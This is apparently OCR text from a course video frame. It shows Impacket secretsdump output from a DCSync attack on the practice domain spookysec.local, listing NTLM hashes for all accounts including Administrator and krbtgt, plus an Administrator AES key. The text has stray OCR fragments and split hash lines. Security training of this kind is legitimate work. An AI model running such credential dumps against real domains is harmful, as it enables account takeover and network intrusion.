 Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba
4:::
the AD Domain
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:::
spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7:::
spookysec.local\Ori:1109:aad3b435b51404eeaad3b435b51404ee:c930ba49f999305d9c00a8745433d62a:::
spookysec.local\robin:1110:aad3b435b51404eeaad3b435b51404ee:642744a46b9d4f6dff8942d23626e5bb:::
spookysec.local\paradox:1111:aad3b435b51404eeaad3b435b51404ee:048052193cfa6ea46b5a302319c0cff2:::
spookysec.local\Muirland:1112:aad3b435b51404eeaad3b435b51404ee:3db8b1419ae75a418b3aa12b8c0fb705:::
spookysec.local\horshark:1113:aad3b435b51404eeaad3b435b51404ee:41317db6bd1fb8c21c2fd2b675238664:::
spookysec.local\svc-admin:1114:aad3b435b51404eeaad3b435b51404ee:fc0f1e5359e372aa1f69147375ba6809:::
spookysec.local\backup:1118:aad3b435b51404eeaad3b435b51404ee:19741bde08e135f4b40f1ca9aab45538:::
spookysec.local\a-spooks:1601:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
ATTACKTIVEDIREC$:1000:aad3b435b51404eeaad3b435b51404ee:6049d576a8d949623343d93fbe834bce:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:713955f08a8654fb8f70afe0e24bb50eed14e53c8b2274c0c701ad2948ee0f4
8
ûdemy